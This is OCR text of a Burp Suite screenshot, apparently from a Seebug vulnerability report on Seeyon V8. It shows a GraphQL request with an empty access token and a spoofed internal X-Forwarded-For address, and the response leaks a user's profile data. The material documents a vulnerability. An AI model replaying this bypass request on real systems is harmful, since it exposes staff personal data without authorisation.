 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://prod.seeyonv8.com
Request
Raw Params Headers Hex
POST /service/organization/graphql?organizationPersonalSettingInfoGet HTTP/1.1
Host: prod.seeyonv8.com
Content-Length: 349
Accept: application/json
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.0.0 Safari/537.36
Content-Type: application/json
Origin: http://prod.seeyonv8.com
Referer: http://prod.seeyonv8.com/main/portal/ctp-user/app-user/personal-settings
Accept-Encoding: gzip, deflate
Cookie:
SY_ACCESS_TOKEN=
; SY_UID=-7113822047295813695
x-forwarded-for: 10.10.11.120
Connection: close
{"query":"query graphqlLoader { \n data0: organizationPersonalSettingInfoGet { code
data { content{\n dataType\n decimalPlaces\n enumId\n integerDigits\n
isDateTime\n isDisplay\n isEdit\n k\n label\n length\n metadataCategory\n
metadataCategoryName\n required\n v\n } } message status } }","variables":{}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 09 May 2023 09:30:02 GMT
Content-Type: application/json
Connection: close
Access-Control-Allow-Origin: http://prod.seeyonv8.com
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers:
DNT,web-token,app-token,X-XSRF-TOKEN,Cookie,Set-Cookie,Authorization,Accept,Ori
gin,Keep-Alive,User-Agent,X-Mx-ReqToken,X-Data-Type,X-Auth-Token,X-Requested-
With,If-Modified-Since,Cache-Control,Content-Type,Range
Access-Control-Expose-Headers: Content-Length,Content-Range
Content-Length: 6623
{"data":{"data0":{"code":"BOOT_0000","data":{"content":[{"dataType":null,"decimalPlac
es":null,"enumId":null,"integerDigits":null,"isDateTime":false,"isDisplay":true,"isEdit":true,
"k":"image","label":"头像","length":null,"metadataCategory":null,"metadataCategoryNa
me":null,"required":false,"v":"3070972832524278931/seeyon-prod-public/cop","g_l_i
ndex":"1"},{"dataType":null,"decimalPlaces":null,"enumId":null,"integerDigits":null,"isDate
Time":false,"isDisplay":true,"isEdit":false,"k":"name","label":"姓名","length":null,"metada
taCategory":null,"metadataCategoryName":null,"required":false,"v":"兰州1","g_l_index":
"2"},{"dataType":null,"decimalPlaces":null,"enumId":null,"integerDigits":null,"isDateTim
e":false,"isDisplay":true,"isEdit":false,"k":"code","label":"人员编号","length":null,"meta
dataCategory":null,"metadataCategoryName":null,"required":false,"v":"MB20220818000
02","g_l_index":"3"},{"dataType":null,"decimalPlaces":null,"enumId":null,"integerDigits":
null,"isDateTime":false,"isDisplay":true,"isEdit":true,"k":"gender","label":"性别","length":
null,"metadataCategory":null,"metadataCategoryName":null,"required":false,"v":"MALE
","g_l_index":"4"},{"dataType":"TEXT","decimalPlaces":null,"enumId":null,"integerDigits"
:null,"isDateTime":false,"isDisplay":true,"isEdit":true,"k":"officeNumber","label":"办公电
Seebug